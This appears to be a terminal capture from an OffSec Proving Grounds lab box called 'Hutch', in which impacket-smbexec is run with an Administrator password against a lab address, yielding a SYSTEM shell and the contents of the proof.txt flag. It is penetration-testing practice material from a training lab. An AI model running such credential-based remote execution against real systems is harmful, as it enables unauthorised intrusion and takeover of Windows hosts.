 pop@kali--[~/PG/Hutch]$impacket-smbexec hutch.offsec/Administrator:z]8oLLqK5
vSeD+@192.168.248.122
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\proof.txt
888844d8f6922b81fccd0cce8c804f25